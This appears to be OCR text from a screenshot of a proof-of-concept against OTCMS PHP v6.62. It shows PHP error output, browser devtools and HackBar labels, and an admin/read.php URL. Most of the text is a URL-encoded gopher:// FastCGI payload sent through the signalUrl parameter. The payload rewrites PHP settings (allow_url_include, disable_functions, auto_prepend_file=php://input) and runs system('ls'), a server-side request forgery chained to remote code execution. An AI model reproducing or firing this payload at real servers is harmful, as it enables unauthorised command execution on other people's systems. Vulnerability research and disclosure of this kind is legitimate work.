 Warning: fsockopen(): unable to connect to (Connection refused) in /Applications/phpstudy/WWW/otcms/OTCMS-php-v6.62/OTCMS_PHP_V6.62_20220820/inc/classReqUrl.php
on line 211
Warning: file_get_contents(): Unable to find the wrapper "gopher" – did you forget to enable it when you configured PHP? in /Applications/phpstudy/WWW/otcms/OTCMS-php-
v6.62/OTCMS_PHP_V6.62_20220820/inc/classReqUrl.php on line 272
Warning:
file_get_contents(gopher://4000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%04%04%00%0F%10SERVER_SOFTWAREgo%20/%20
-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00?mudi=signal&rnd=1677566052): failed to open stream: No such file or directory in
/Applications/phpstudy/WWW/otcms/OTCMS-php-v6.62/OTCMS_PHP_V6.62_20220820/inc/classReqUrl.php on line 272
元素 控制台 记录器 性能数据分析 源代码 网络 性能 内存 应用 Lighthouse HackBar 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://otcms/admin/read.php?
mudi=getSignal&signalUrl=gopher://4000/_%2501%2501%2500%2501%2500%2508%2500%2500%2500%2501%2500%2500%2500%2500%2500%2500%2501%2504%2500%
2501%2501%2504%2504%2500%250F%2510SERVER_SOFTWAREgo%2520%2F%2520fcgiclient%2520%250B%2509REMOTE_ADDR127.0.0.1%250F%2508SERVER_PROTOCOLHTTP%2F1.1%250E%2
502CONTENT_LENGTH54%250E%2504REQUEST_METHODPOST%2509KPHP_VALUEallow_url_include%2520%253D%2520On%250Adisable_functions%2520%253D%2520%250Aauto_prepend_
file%2520%253D%2520php%253A%2F%2Finput%250F%2517SCRIPT_FILENAME%2Fvar%2Fwww%2Fhtml%2Findex.php%250D%2501DOCUMENT_ROOT%2F%2500%2500%2500%2500%2501%2504%
2500%2501%2500%2500%2500%2500%2501%2505%2500%2501%25006%2504%2500%253C%253Fphp%2520system%2528%2527ls%2527%2529%253Bdie%2528%2527-----Made-by-SpyD3r---
--%250A%2527%2529%253B%253F%253E%2500%2500%2500%2500